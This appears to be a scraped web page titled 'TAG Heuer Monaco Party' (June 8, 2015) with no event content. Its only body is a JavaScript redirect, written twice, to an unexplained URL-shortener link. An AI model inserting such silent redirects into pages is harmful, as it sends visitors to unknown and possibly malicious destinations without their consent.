
TAG Heuer Monaco Party
June 8, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";